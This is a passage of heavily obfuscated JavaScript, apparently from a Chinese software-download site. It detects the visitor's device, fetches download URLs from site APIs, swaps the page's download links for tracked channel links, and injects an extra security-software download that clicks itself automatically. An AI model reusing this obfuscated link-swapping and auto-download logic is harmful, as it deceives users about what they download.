phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i[_0x39073e(0x1f3)+'t'](_0x3e015b[_0x39073e(0x323)+_0x39073e(0x378)+_0x39073e(0x4a5)+'se']());return _0x1eab68;}let mobileDown=isMobileDown()?0x0:0x1;function detectMobileOSDown(){const _0xed6f6f=a0_0xeafd9b,_0x3d8250=navigator[_0xed6f6f(0x380)+_0xed6f6f(0x1d1)+_0xed6f6f(0x43b)]||navigator[_0xed6f6f(0x2d6)+_0xed6f6f(0x3be)]||window['ope'+'ra'];if(/iPad|iPhone|iPod/[_0xed6f6f(0x1f3)+'t'](_0x3d8250)&&!window[_0xed6f6f(0x232)+'tre'+'am'])return _0xed6f6f(0x23d);if(/android/i[_0xed6f6f(0x1f3)+'t'](_0x3d8250))return _0xed6f6f(0x343)+_0xed6f6f(0x454)+'d';return _0xed6f6f(0x283)+_0xed6f6f(0x508)+'n';}let mobileOS='';mobileDown===0x0&&(mobileOS=detectMobileOSDown());let extractedNumberDown='',currentUrlDown=window[a0_0xeafd9b(0x23f)+a0_0xeafd9b(0x48e)+'on']['pat'+a0_0xeafd9b(0x1aa)+'me'];window[a0_0xeafd9b(0x23f)+a0_0xeafd9b(0x48e)+'on'][a0_0xeafd9b(0x305)+'t'][a0_0xeafd9b(0x471)+'lud'+'es']('sho'+a0_0xeafd9b(0x36f)+a0_0xeafd9b(0x41a)+a0_0xeafd9b(0x4e1))&&(currentUrlDown='/'+pageConfig[a0_0xeafd9b(0x1e7)+'e']+'/'+pageConfig['id']+'/');console['log'](a0_0xeafd9b(0x190)+'新了');var numbersInUrlDown=currentUrlDown['mat'+'ch'](/\d+/g);let downUrlFirst='',downUrlAnother='',downUrlOld='',downUrlIOS='',downType='';console[a0_0xeafd9b(0x46f)]('dow'+a0_0xeafd9b(0x318)+'k.j'+a0_0xeafd9b(0x269)+'o:'+currentDomain);function a0_0x6b1b(){const _0x44700f=['ndeXnJy0zvfxsxLg','t0jY','BwfP','lM1Z','Dg5F','owrV','lNPO','zwnY','As9e','CxqU','kc5H','EI5J','DcaU','lJv4','zxOU','B3GT','lMTN','z3rO','DxHP','Dg54','EweU','lMrL','lMPW','ywLS','lMTV','BgK+','B0jY','lNnO','572r56Uz5PMU','ntuP','CY9T','Bs5P','5AwZ5y+lmW','B3j5','EMj0','BZKU','lNnH','Bc1K','zM8G','Bs5J','lM0T','BKfU','zcaU','BwvF','DgLT','zg9Y','lMLU','B2r1','DwP1','zgLZ','BgfZ','B3v5','AI5N','CNn0','B3HH','Aw9Z','B3v4','mZyYndq5nxbkDw1fAq','lMzK','yMSU','rhvJ','Bs5M','Dw5S','CZ0I','y2fU','Bs5H','zhvH','mJbJ','AgLQ','zg93','y2uU','C3r5','BL9S','DxDN','Bs54','AwvK','DL9S','EMiU','Bw90','Bs5I','pGOG','CxvH','lMn0','z29V','BI13','lNDO','lNH1','BI5U','ugfY','y3L5','CL9I','DgfS','Ec5U','mZu1','EhKU','Bwf5','B3jH','BxnN','yxrH','lNL4','572r56Uz54k5','twL1','Aw1P','ndu2','zgzH','Ewf5','Cgf0','BZLN','lMLT','DJuU','mgnZ','mJqU','ic5H','zsbH','nhnO','BxrP','m29S','zw5K','ExH5','Dw50','lMjK','t1bq','B2zV','BwLU','BhvK','BMj0','lNn4','l2fW','CMvZ','lMjR','CMvM','CgrV','Dg1P','DYiG','ic5N','zxiG','CMvd','ntyU','Dg4G','lMnV','BcbS','AujY','lJuY','y3HP','y2vF','AMKU','BgfV','zxjL','Df9T','lNr1','odmU','lwj0','AtGZ','BfjL','BY5J','lY9Z','EwuU','mMnL','Es5J','As9t','x2rV','AgfU','CY1N','ogHH','Bs5L','yw9N','DxjY','Bc1O','AhjL','Bs5O','zw50','D3L4','Bs5R','yxnO','C2vH','Dc5J','Dw85','lMmT','lMXV','6kEJ5P6q5AsX','lKDT','y3jL','lNnP','yMqG','ExKU','C3bS','mJuXotqWmhvoEvbmtG','B3bK','CMnO','Dg8T','EMfS','nZe3','mwCU','lMT1','AZeY','CM9P','CNLW','zNqU','Bg9H','CgT6','lw91','AMv6','BMzV','AwXP','CY13','Dw5K','zc5H','Dg5Z','lNbP','Dxr0','AY9h','odGXmJy0BM5QvvrI','AgfW','CgTI','zxro','lNH4','BNbH','C2vY','C21V','qNjV','phnW','yw95','Bg9N','x3nP','Aw5J','CY5J','ANmU','BIi+','lY93','BgvM','zw11','z21S','C3bH','BMTc','B2nV','DMfZ','D2XF','AwXS','EwKU','Bgvo','B3vQ','q29U','lMTZ','yMfP','otKU','x3mY','n3v0','yxbW','BgvU','AxnL','AxaU','lJaY','BgfU','yxrP','lMDF','ywqG','Chr5','EdeY','Bs5S','A2fU','mwzS','AgvP','qNrU','yw9K','EhH5','zNv3','Bs42','BM5L','BwuT','BMDM','CMvW','C3nZ','EurL','lNb3','Bs5K','DdiU','CKnH','Dg9Y','lNLV','vgfI','CMfU','lNHP','D24G','Bs9J','B29U','BMvY','igXP','nZz5','zwrP','Dwv3','BMXV','nY5J','zMLS','lNu3','i2rP','BNDY','BhKU','C3m9','msi+','BMPP','AwrL','i25H','ntz3','CcbH','CgXH','5A6j5ywO5lIl','AwfU','BwvU','yMvP','zwiU','lMnU','zxDL','mtiZ','zhjL','B25P','BMXH','Bs5T','Bs5Z','6l2955sC6jYC','lMHF','i2rI','zwz0','BLvY','idXK','y2XH','yxrL','Bs41','CgLK','iMfU','lNuT','qM94','zxrF','AgfZ','Bs53','lwjV','lwf6','y29T','Adi0','x3rV','D25c','lweG','zY1S','y254','mJeZ','AwnL','zxjY','AY5J','lMrP','ywDL','EcbH','DY5U','C2H1','CYbH','mZK5','BwX1','lNDW','zMXH','ysbP','BMD1','z2vY','EMKU','vg9W','cIaG','Cxb6','yM9K','zMfZ','zhvI','B3LH','zs5U','lwrL','AsbI','zw5J','CM9n','Dw90','BweU','BM93','ic5I','ige6','lMnO','Dg9v','lM1H','qMfP','ic53','lMf6','zNqT','CMiG','BM90','z3HP','zwLS','ANm/','AhvH','6ycA5lIl6l29','z3vH','BM9U','Atm2','B2fK','DwvZ','DMfS','lJe3','x2LU','zc5J','BYaU','yw53','yNrU','A3P1','AxyG','BguU','tgLU','lwrV','EgLH','54Mi5PYS5PU0','DML2','CZeX','Atu2','nI5J','zMf1','zsaU','lNrP','lMv6','ywnK','idWV','ic5K','lJeW','BwvK','AhvQ','lJqZ','As5U','B3zL','B3f1','z3LH','kdaS','lJm0','zw93','lMvK','EKj0','BMvK','Ag5H','AwPP','iMPH','BIaU','BgK6','yw5N','Bs43','DhjL','AM9P','Ew91','BNrH','ChjL','Cf9K','lJKX','ic54','zc1S','yMLU','lMDH','vvjm','AxL4','lJuX','B2z0','yw5F','AZGU','BgKP','Bf9K','Dw9N','Aw5R','z2H0','C3qU','AxuU','yxr0','x2XH','zs5J','q0Xt','idXH','zY5U','Awf6','Dxn6','CKfN','u3bP','C3CU','quvt','EcaU','zw5N','z19K','zg9T','DxrO','mJa0mdm3mfLHtuHNrG','B28G','yM50','CMDI','BgfJ','lNb2','icnH','yxj0','Bc5J','lMrF','AMLY','Bs5V','CMLH','DhLW','C29M','B3rO','lJHI','CY5N','EMjU','Bfn0','C2nY','BgXV','zhOU','lMrY','i2rV','DgvZ','AgvU','Dgv4','5AoRpc8','ywPH','lMjV','Aw5Q','lM5L','BgvY','nsWG','Awz5','Dc1I','zw55','wwfO','AgfY','DxDL','As92','yw8U','zgvY','zwiY','zgf0','lMH4','C29S','yMLH','zM9Y','lMPR','zwy9','nffxsvftra','B3v0','psjU','yw4G','Bs52','B2WU','l2K+','lMr0','DwfU','yY1I','AxnF','lMPP','DhLQ','mtrZ','zxnZ','lMfW','Dw9V','EgDH','CxCU','ic5P','BwuU','B2DH','nZKU','oYiG','BM1P','DerL','Ec5J','yw9I','yw5X','DtCU','y3jR','DxPP','zxr5','z2jV','DcbH','CKXH','tvnt','AsbJ','lMq5','DejV','y3vY','ic5R','yw5T','AxjV','B25J','BcaU','CgHW','su9t','y2Tc','Bg9J','Bs5Q','Aw43','i2DH','lNbW','mxvZ','DhL5','CI5J','yw1L','ndqZ','EMfP','lNmT','zhDH','CMvY','Df9N','mJnJ','lMXP','zv9K','odGU','x2j0','ngqY','Egj0','lMrV','lMfJ','ue9t','ywKU','x2jK','iJ48','mgT5','BIbH','BNmG','lNnV','lNDP','C2m9','B3uG','BIaG','lNPQ','Bs40','BMH1','ywrF','sw9Z','lKfU','CYbK','B2jP','Bs4X','mZyW','yxaG','x2nV','A28U','igLT','Eg10','Bs51','BYaG','Cf9S','A2LS','B3bL','Bs56','z3CU','C3qG','DgfP','Aw5L','q2XH','DgfU','vunc','igeG','B29N','DgXL','mJfN','Dw5R','B3DU','vxrM','owDV','zM9I','q2HP','zxLL','ic50','Axb0','t3jK','AgeU','r0vu','AgvY','C29T','lNrF','lMDe','yw4U','rwXL','BJD4','lMj0','z3mU','yw1Z','i2fK','lMr5','yxjL','lNrV','AwfW','zI5N','ANvL','zgvS','lM5F','kdi1','AMK1','C2LV','zwLT','zwzP','BMv0','Bw9K','Bda1','D25I','n2qU','DhjP','iIa+','BYbH','zf9V','zhuU','BMDZ','lJCY','BYaJ','D19S','igrP','y29K','qNrT','B20U','nJuU','ihvS','Ecbb','rgv0','CMvT','BNqG','Bs55','lM1V','i3nV','lMDV','BMSV','nMDH','ugTJ','zcbH','icnK','DZG4','C3jJ','C2HV','nI5U','BwLW','rgvj','ica8','BNmU','DgXP','lMnS','AgvH','CYbS','zMfU','DgfY','DMvU','ywrK','BML4','CMuU','y29V','lMfU','rwfJ','lMrU','zxD5','C2vZ','zY5J','Es5N','ntK5','AwvM','BIbS','EwXL','zxiU','ug9W','Aw1H','q0jd','yxPH','zgjV','lwD1','EI5N','DtuU','BJ48','BMCU','Bs50','zM9U','i2j0','BJeW','B3qO','AgrJ','B2P1','BhvU','D25F','z2v0','zwLZ','CejV','Dw1L','yw9X','D2vP','kc53','CY1I','CM93','AsbH','CgfU','Ag9Z','BgmU','zNPP','5Rgj5yYw54Mi','BfrL','yY5N','DxLV','BNrY','n3u3','CgfK','yxnV','CgS4','DxjH','y2vU','y28U','BNf1','idaP','B3vY','CMvS','BMfW','B3uU','z2XL','BI5J','lMW0','BwfS','ytPU','AdDK','x2XP','C3rY','Exv3','Dg9m','ChH1','BI5L','Bs5X','EcbO','BL9I','zwLL','mtq1nJCZn2z5t1LHBa','lJy2','D25S','yMfU','yM94','DY5J','AgfV','C2HH','AwfV','ExvH','y2XP','lJyX','B3GG','zM9F','zwzL','A3uU','lcaY','D2vI','Ec5N','B3rL','y2HH','DxmU','C2nQ','ns5J','mtbW','qw5K','ndm1','BMfT','C3vJ','Bs5N','C2GU','At48','6l29cIa','B3DZ','yxOG','BIaJ','zwr1','lMzH','Bs5W','Dg9W','lJeX','vxaT','mtu0nJmXmZzYvhr4Bfq','CgSU','os5J','lJK1','nduU','D24T','r29V','zgj0','igLZ','Aw5M','zwfK','DJ4k','ANL5','yw5K','yJiW','Dg4T','ChnO','icaJ','mgfW','Ag91','Ahv6','zweG','CY9J','mhnO','BI11','DIbH','z2fT','DwPP','Dg9t','i25L','nNKU','ys5J','Aw5N','lM9R','icaG','lNbL','B3DL','C3nT','BMD5','D3D3','zxrT','lMHH','y2X0','BKXP','DxnL','DwfQ','twvT','EwfU','BgKG','mdG0','BMz6','x2jV','lMDT','lwfY','B3HF','Ds5J','nZe1','uvfc','D25m','BNHP','AhHN'];a0_0x6b1b=function(){return _0x44700f;};return a0_0x6b1b();}function set360Down(_0x300344){const _0x56ff66=a0_0xeafd9b;console['log']($(_0x56ff66(0x296)+_0x56ff66(0x37f)+'st.'+_0x56ff66(0x3d6)+_0x56ff66(0x40e)+_0x56ff66(0x2e4)+'i')[_0x56ff66(0x489)+_0x56ff66(0x3a2)]);if(window[_0x56ff66(0x23f)+_0x56ff66(0x48e)+'on']['hos'+'t']['inc'+_0x56ff66(0x40d)+'es'](_0x56ff66(0x3cc)+_0x56ff66(0x2da)+_0x56ff66(0x313)+_0x56ff66(0x2a7)+_0x56ff66(0x4c7))&&mobileDown===0x1&&window[_0x56ff66(0x23f)+'ati'+'on'][_0x56ff66(0x439)+'f'][_0x56ff66(0x471)+_0x56ff66(0x40d)+'es'](_0x56ff66(0x4e8)+'86')){let _0x2611b6=setInterval(()=>{const _0x34537e=_0x56ff66;if($('.bt'+_0x34537e(0x37f)+_0x34537e(0x1c7)+_0x34537e(0x3d6)+_0x34537e(0x40e)+'n\x20l'+'i')[_0x34537e(0x489)+_0x34537e(0x3a2)]>0x0){clearInterval(_0x2611b6);let _0x3f6078='\x20<l'+_0x34537e(0x233)+'las'+_0x34537e(0x3d0)+_0x34537e(0x34c)+_0x34537e(0x22a)+_0x34537e(0x216)+_0x34537e(0x320)+_0x34537e(0x2ad)+'\x0a\x20\x20'+_0x34537e(0x376)+_0x34537e(0x376)+'\x20\x20\x20'+_0x34537e(0x1cd)+'\x20hr'+_0x34537e(0x20d)+_0x34537e(0x1ac)+_0x34537e(0x47c)+'cri'+'pt:'+_0x34537e(0x225)+_0x34537e(0x317)+_0x34537e(0x210)+_0x34537e(0x40b)+_0x34537e(0x1ef)+_0x34537e(0x416)+_0x34537e(0x4d5)+_0x34537e(0x4ba)+_0x34537e(0x4d9)+'d\x20t'+_0x34537e(0x470)+'x_z'+_0x34537e(0x25a)+_0x34537e(0x349)+_0x34537e(0x214)+_0x34537e(0x4c2)+_0x34537e(0x34a)+_0x34537e(0x376)+'\x20\x20\x20'+_0x34537e(0x376)+_0x34537e(0x2ce)+'/a>'+_0x34537e(0x4fb)+_0x34537e(0x376)+'\x20\x20\x20'+'\x20\x20\x20'+_0x34537e(0x4d4)+_0x34537e(0x18b)+_0x34537e(0x4d5)+'ss='+'\x22an'+_0x34537e(0x3e2)+_0x34537e(0x474)+_0x34537e(0x4fb)+_0x34537e(0x376)+'\x20\x20\x20'+_0x34537e(0x376)+_0x34537e(0x376)+_0x34537e(0x46d)+_0x34537e(0x211)+_0x34537e(0x4d5)+_0x34537e(0x4ba)+'\x22an'+'qua'+'n_s'+_0x34537e(0x4bb)+_0x34537e(0x26c)+'安全卫'+_0x34537e(0x1f6)+'spa'+_0x34537e(0x2ef)+_0x34537e(0x479)+'n\x20c'+_0x34537e(0x3c3)+_0x34537e(0x3d0)+_0x34537e(0x22a)+_0x34537e(0x216)+_0x34537e(0x486)+'\x22>下'+_0x34537e(0x4cf)+_0x34537e(0x3b1)+_0x34537e(0x308)+'</s'+_0x34537e(0x304)+_0x34537e(0x3e1)+_0x34537e(0x376)+_0x34537e(0x376)+_0x34537e(0x376)+_0x34537e(0x2ce)+'/di'+_0x34537e(0x35f)+_0x34537e(0x376)+_0x34537e(0x376)+_0x34537e(0x376)+_0x34537e(0x19a)+_0x34537e(0x3aa);$(_0x34537e(0x296)+'nLi'+_0x34537e(0x1c7)+_0x34537e(0x3d6)+_0x34537e(0x40e)+_0x34537e(0x2e4)+'i')['las'+'t']()['aft'+'er'](_0x3f6078),$(_0x34537e(0x4fd)+'y')['on'](_0x34537e(0x334)+'ck',_0x34537e(0x291)+'six'+'_z',function(_0x290a69){const _0xead813=_0x34537e;_0x290a69['pre'+'ven'+'tDe'+_0xead813(0x195)+'lt'](),$['aja'+'x']({'url':_0xead813(0x475)+_0xead813(0x1af)+'pan'+_0xead813(0x483)+'chu'+_0xead813(0x1af)+_0xead813(0x339)+_0xead813(0x4e1)+_0xead813(0x410)+_0xead813(0x203)+'1/g'+_0xead813(0x4dc)+'dow'+'nlo'+_0xead813(0x266)+'ins'+_0xead813(0x3ec)+_0xead813(0x1fb),'data':{'name':$(_0xead813(0x3a6)+_0xead813(0x27a)+'lTx'+_0xead813(0x235)+_0xead813(0x327)+'1')[_0xead813(0x1f5)+'t'](),'url':_0x300344},'type':_0xead813(0x257)+'T','success':function(_0x564ba2){const _0x14cc88=_0xead813;if(_0x564ba2[_0x14cc88(0x2b6)+'e']==0x0){const _0x500f40=document[_0x14cc88(0x446)+_0x14cc88(0x4d6)+_0x14cc88(0x294)+_0x14cc88(0x4c4)+'t']('a');_0x500f40[_0x14cc88(0x3d8)+'le'][_0x14cc88(0x3c2)+_0x14cc88(0x4c1)+'y']=_0x14cc88(0x17f)+'e',_0x500f40[_0x14cc88(0x439)+'f']=_0x564ba2['dat'+'a'][_0x14cc88(0x3d6)+_0x14cc88(0x4b3)+'ad_'+'url'],document[_0x14cc88(0x4fd)+'y'][_0x14cc88(0x488)+'end'+_0x14cc88(0x288)+'ld'](_0x500f40),console['log'](_0x500f40[_0x14cc88(0x439)+'f']),_0x500f40[_0x14cc88(0x334)+'ck'](),document[_0x14cc88(0x4fd)+'y']['rem'+'ove'+_0x14cc88(0x288)+'ld'](_0x500f40);}},'error':function(){}});});}},0x1f4);}}function getDownUrl(){const _0x289d22=a0_0xeafd9b;if(!numbersInUrlDown)return;let _0x40fb7f='';window[_0x289d22(0x23f)+'ati'+'on'][_0x289d22(0x305)+'t'][_0x289d22(0x471)+_0x289d22(0x40d)+'es'](_0x289d22(0x2da)+_0x289d22(0x313)+_0x289d22(0x2a7)+'.cn')?_0x40fb7f=currentDomain:_0x40fb7f=window[_0x289d22(0x23f)+_0x289d22(0x48e)+'on']['hos'+'t'][_0x289d22(0x49f)+_0x289d22(0x1de)+'e'](/^m\./,'www'+'.');const _0x5396e8={};_0x5396e8[_0x289d22(0x413)+_0x289d22(0x424)+'r']=document[_0x289d22(0x413)+_0x289d22(0x424)+'r'],$[_0x289d22(0x1f7)+'x']({'url':'//'+_0x40fb7f+('/ap'+'i/G'+_0x289d22(0x467)+'Dow'+'n?i'+'d=')+numbersInUrlDown[numbersInUrlDown[_0x289d22(0x489)+_0x289d22(0x3a2)]-0x1],'type':_0x289d22(0x28e),'data':_0x5396e8,'success':function(_0x5ab6fc){const _0x142b0b=_0x289d22;mobileDown==0x0?(downUrlFirst=mobileOS===_0x142b0b(0x23d)?_0x5ab6fc[_0x142b0b(0x267)][0x0]:_0x5ab6fc['Az'][0x0]?_0x5ab6fc['Az'][0x0]:_0x5ab6fc['Pc'][0x0],downUrlIOS=_0x5ab6fc[_0x142b0b(0x267)][0x0]):(downUrlFirst=_0x5ab6fc['Pc'][0x0]?_0x5ab6fc['Pc'][0x0]:_0x5ab6fc['Az'][0x0]?_0x5ab6fc['Az'][0x0]:_0x5ab6fc[_0x142b0b(0x267)][0x0],downUrlIOS=_0x5ab6fc['Ios'][0x0]),downapk(),downType=_0x5ab6fc['Pc'][0x0]?'电脑':_0x5ab6fc['Az'][0x0]?'安卓':'苹果',downUrlFirst!=undefined&&downUrlFirst!=''&&InsertDlink();},'error':function(){downapk();}});}function InsertDlink(){const _0x12167f=a0_0xeafd9b;if(downUrlFirst==undefined||downUrlFirst=='')return;const _0xf445bf={};_0xf445bf['url']=window[_0x12167f(0x23f)+_0x12167f(0x48e)+'on'][_0x12167f(0x439)+'f'],_0xf445bf[_0x12167f(0x305)+'t']=window[_0x12167f(0x23f)+_0x12167f(0x48e)+'on']['hos'+'t'],_0xf445bf[_0x12167f(0x345)+'e']=pageConfig[_0x12167f(0x345)+'e'],_0xf445bf[_0x12167f(0x2d7)+'res'+'s']=downUrlFirst,_0xf445bf[_0x12167f(0x1e8)+'tId']=numbersInUrlDown[numbersInUrlDown[_0x12167f(0x489)+_0x12167f(0x3a2)]-0x1],_0xf445bf[_0x12167f(0x1e7)+'e']=downType,_0xf445bf[_0x12167f(0x4a8)+_0x12167f(0x480)+_0x12167f(0x247)]=pageConfig?.[_0x12167f(0x1e7)+'e'];const _0x3fb05a={};_0x3fb05a['url']='//'+currentDomain+(_0x12167f(0x410)+_0x12167f(0x430)+_0x12167f(0x1bf)+_0x12167f(0x3d6)+'nli'+_0x12167f(0x2c3)+'Add'+'Lin'+'k'),_0x3fb05a[_0x12167f(0x207)+'a']=_0xf445bf,_0x3fb05a[_0x12167f(0x1e7)+'e']=_0x12167f(0x28e),_0x3fb05a[_0x12167f(0x346)+'ces'+'s']=function(_0x45911a){},_0x3fb05a[_0x12167f(0x4ea)+'or']=function(){},$[_0x12167f(0x1f7)+'x'](_0x3fb05a);}function getDownUrlNew(){const _0x313375=a0_0xeafd9b;if(!numbersInUrlDown){if(pageConfig?.['id']>0x0)numbersInUrlDown=pageConfig['id'];else return;}let _0x24948c=pageConfig?.[_0x313375(0x1e7)+'e'];window[_0x313375(0x23f)+'ati'+'on']['hre'+'f'][_0x313375(0x471)+_0x313375(0x40d)+'es'](_0x313375(0x390)+'ame'+'.ne'+'t')&&window[_0x313375(0x23f)+_0x313375(0x48e)+'on']['hre'+'f'][_0x313375(0x471)+_0x313375(0x40d)+'es']('azg'+_0x313375(0x247))&&(_0x24948c=_0x313375(0x36e)+'e');const _0x441dd8={'id':numbersInUrlDown[numbersInUrlDown[_0x313375(0x489)+_0x313375(0x3a2)]-0x1],'tableName':_0x24948c,'host':window[_0x313375(0x23f)+'ati'+'on'][_0x313375(0x305)+'t'],'referer':window[_0x313375(0x23f)+_0x313375(0x48e)+'on']['hre'+'f'],'documentreferer':document[_0x313375(0x413)+'err'+'er'],...userIsReal};$[_0x313375(0x1f7)+'x']({'url':'//'+currentDomain+('/ap'+_0x313375(0x399)+_0x313375(0x284)+_0x313375(0x18d)+_0x313375(0x463)+'et'),'data':_0x441dd8,'type':'GET','success':function(_0x405452){const _0x5f201d=_0x313375;_0x405452[_0x5f201d(0x207)+'a'][_0x5f201d(0x218)+_0x5f201d(0x4fe)+'t']?cryObject['sc']={'isFast':0x1,'time':+new Date(),'source_domain':'dow'+'nlo'+'ad'}:cryObject['sc']={'isFast':0x2,'time':+new Date(),'source_domain':'dow'+_0x5f201d(0x4b3)+'ad'};if(mobileDown==0x0){downUrlFirst=mobileOS==='IOS'&&_0x405452[_0x5f201d(0x207)+'a'][_0x5f201d(0x3c8)][0x0][_0x5f201d(0x489)+_0x5f201d(0x3a2)]>0x0?_0x405452[_0x5f201d(0x207)+'a'][_0x5f201d(0x3c8)][0x0]:_0x405452[_0x5f201d(0x207)+'a']['az'][0x0]?_0x405452[_0x5f201d(0x207)+'a']['az'][0x0]:_0x405452[_0x5f201d(0x207)+'a']['pc'][0x0],downUrlAnother=_0x405452[_0x5f201d(0x207)+'a']['wp'][0x0],downUrlOld=downUrlFirst;if(trackWebsite[window['loc'+_0x5f201d(0x48e)+'on'][_0x5f201d(0x305)+'t']]){if(downUrlFirst?.[_0x5f201d(0x471)+_0x5f201d(0x40d)+'es'](_0x5f201d(0x411)+_0x5f201d(0x316)+'ce_'+'id'))wpRid=new URL(downUrlFirst)[_0x5f201d(0x43f)+_0x5f201d(0x44d)+_0x5f201d(0x3e9)+_0x5f201d(0x298)][_0x5f201d(0x2fa)](_0x5f201d(0x411)+'our'+'ce_'+'id'),wpChannel=new URL(downUrlFirst)[_0x5f201d(0x43f)+_0x5f201d(0x44d)+_0x5f201d(0x3e9)+_0x5f201d(0x298)][_0x5f201d(0x2fa)](_0x5f201d(0x33e)+'nne'+'l');else{if(downUrlFirst?.[_0x5f201d(0x471)+_0x5f201d(0x40d)+'es']('app'+_0x5f201d(0x207)+'a2.'+_0x5f201d(0x18f)+'zai'+_0x5f201d(0x1f0)+'cn'))wpChannel=extractApkNumber(downUrlFirst);else isAndPhone&&_0x405452['dat'+'a']['wp'][0x0]['len'+_0x5f201d(0x3a2)]&&(console[_0x5f201d(0x46f)](_0x405452['dat'+'a']['wp'][0x0][_0x5f201d(0x489)+_0x5f201d(0x3a2)]),downUrlFirst=_0x405452['dat'+'a']['wp'][0x0],wpRid=new URL(downUrlFirst)[_0x5f201d(0x43f)+'rch'+_0x5f201d(0x3e9)+_0x5f201d(0x298)][_0x5f201d(0x2fa)](_0x5f201d(0x411)+_0x5f201d(0x316)+'ce_'+'id'),wpChannel=new URL(downUrlFirst)[_0x5f201d(0x43f)+_0x5f201d(0x44d)+_0x5f201d(0x3e9)+_0x5f201d(0x298)][_0x5f201d(0x2fa)](_0x5f201d(0x33e)+_0x5f201d(0x49c)+'l'),canDownWp=!![]);}}else isAndPhone&&_0x405452[_0x5f201d(0x207)+'a']['wp'][0x0]['len'+_0x5f201d(0x3a2)]&&(console[_0x5f201d(0x46f)](_0x405452[_0x5f201d(0x207)+'a']['wp'][0x0][_0x5f201d(0x489)+_0x5f201d(0x3a2)]),downUrlFirst=_0x405452['dat'+'a']['wp'][0x0],wpRid=new URL(downUrlFirst)[_0x5f201d(0x43f)+_0x5f201d(0x44d)+'Par'+_0x5f201d(0x298)]['get']('res'+_0x5f201d(0x316)+_0x5f201d(0x421)+'id'),wpChannel=new URL(downUrlFirst)['sea'+_0x5f201d(0x44d)+'Par'+_0x5f201d(0x298)][_0x5f201d(0x2fa)](_0x5f201d(0x33e)+_0x5f201d(0x49c)+'l'),canDownWp=!![]);try{showDomA();}catch(_0x5d9541){let _0x1512aa=setInterval(()=>{showDomA&&(clearInterval(_0x1512aa),showDomA());},0x1f4);}downUrlIOS=_0x405452[_0x5f201d(0x207)+'a']['ios'][0x0];}else{downUrlFirst=_0x405452[_0x5f201d(0x207)+'a']['pc'][0x0]?_0x405452[_0x5f201d(0x207)+'a']['pc'][0x0]:_0x405452['dat'+'a']['az'][0x0]?_0x405452[_0x5f201d(0x207)+'a']['az'][0x0]:_0x405452[_0x5f201d(0x207)+'a'][_0x5f201d(0x3c8)][0x0],downUrlOld=downUrlFirst,downUrlIOS=_0x405452[_0x5f201d(0x207)+'a'][_0x5f201d(0x3c8)][0x0];if(window[_0x5f201d(0x23f)+'ati'+'on']['hos'+'t']==_0x5f201d(0x1e8)+_0x5f201d(0x4a4)+'kit'+_0x5f201d(0x245)+_0x5f201d(0x32f)+'om')try{showDomA();}catch(_0x388a1e){let _0x285f38=setInterval(()=>{showDomA&&(clearInterval(_0x285f38),showDomA());},0x1f4);}}downapk();},'error':function(){try{showDomA();}catch(_0x45d162){let _0x421d17=setInterval(()=>{showDomA&&(clearInterval(_0x421d17),showDomA());},0x1f4);}}});}window[a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x469)+'ge']?downObj[window[a0_0xeafd9b(0x23f)+a0_0xeafd9b(0x48e)+'on'][a0_0xeafd9b(0x305)+'t']]?.[a0_0xeafd9b(0x20b)+'Eac'+'h'](_0x54c320=>{const _0x58cc86=a0_0xeafd9b;let _0x437081='暂无'+(mobileDown===0x0?mobileOS===_0x58cc86(0x23d)?'苹果':'安卓':'PC')+'版';$(_0x54c320)[_0x58cc86(0x1f5)+'t'](_0x437081);}):downObj[window[a0_0xeafd9b(0x23f)+'ati'+'on'][a0_0xeafd9b(0x305)+'t']]&&getDownUrlNew();function downapk(_0x252897){const _0x414691=a0_0xeafd9b;downObj[window[_0x414691(0x23f)+_0x414691(0x48e)+'on']['hos'+'t']]?.[_0x414691(0x20b)+'Eac'+'h'](_0x8a997f=>{const _0x4527ef=_0x414691;if(!downUrlFirst||downUrlFirst===''){return;console['log'](_0x4527ef(0x3d6)+_0x4527ef(0x4d3)+'lFi'+_0x4527ef(0x3c6)+_0x4527ef(0x35c)+'\x20em'+_0x4527ef(0x491));let _0x1771e8='暂无'+(mobileDown===0x0?mobileOS===_0x4527ef(0x23d)?'苹果':'安卓':'PC')+'版';$(_0x8a997f)[_0x4527ef(0x1f5)+'t'](_0x1771e8);}else $('bod'+'y')['on'](_0x4527ef(0x334)+'ck',_0x8a997f,function(_0x346e65){const _0x460c8a=_0x4527ef;downUrlFirst=downUrlOld,_0x346e65[_0x460c8a(0x1b5)+_0x460c8a(0x2d6)+_0x460c8a(0x227)+'fau'+'lt']();const _0x2ab0bb=document['cre'+_0x460c8a(0x4d6)+_0x460c8a(0x294)+_0x460c8a(0x4c4)+'t']('a');let _0x3300fb=window['loc'+_0x460c8a(0x48e)+'on'][_0x460c8a(0x305)+'t'][_0x460c8a(0x471)+'lud'+'es'](_0x460c8a(0x37b)+'.pi'+_0x460c8a(0x420)+_0x460c8a(0x229)+_0x460c8a(0x258)+'com')&&$(this)['has'+_0x460c8a(0x27c)+'ss']('app'+'le_'+_0x460c8a(0x3d6)+'n_a')||window[_0x460c8a(0x23f)+_0x460c8a(0x48e)+'on'][_0x460c8a(0x305)+'t'][_0x460c8a(0x471)+_0x460c8a(0x40d)+'es'](_0x460c8a(0x3bd)+'e.1'+_0x460c8a(0x24e)+'ha.'+_0x460c8a(0x4e1))&&$(this)[_0x460c8a(0x4dd)+_0x460c8a(0x27c)+'ss']('ios'+_0x460c8a(0x497))||window['loc'+_0x460c8a(0x48e)+'on'][_0x460c8a(0x305)+'t']['inc'+_0x460c8a(0x40d)+'es'](_0x460c8a(0x37b)+'.pp'+_0x460c8a(0x2ca)+_0x460c8a(0x30b)+_0x460c8a(0x38b)+'om')&&$(this)[_0x460c8a(0x4dd)+_0x460c8a(0x27c)+'ss']('ios');console['log'](downUrlFirst,0x2382);try{if(trackWebsite[window[_0x460c8a(0x23f)+'ati'+'on']['hos'+'t']]){if(setTrack())clickAnotherNew(_0x460c8a(0x3f5)+'击',wpChannel,wpRid);else downUrlAnother?.[_0x460c8a(0x489)+_0x460c8a(0x3a2)]>0x0&&clickAnotherNew('网站普'+_0x460c8a(0x518),wpChannel,wpRid);}else downUrlAnother?.['len'+_0x460c8a(0x3a2)]>0x0&&clickAnotherNew(_0x460c8a(0x3ad)+'通下载',wpChannel,wpRid);}catch(_0x16ac99){console[_0x460c8a(0x46f)](_0x16ac99);}_0x3300fb?_0x2ab0bb[_0x460c8a(0x439)+'f']=downUrlIOS?downUrlIOS:$(this)[_0x460c8a(0x1c9)+'r']('hre'+'f'):_0x2ab0bb[_0x460c8a(0x439)+'f']=downUrlFirst;let 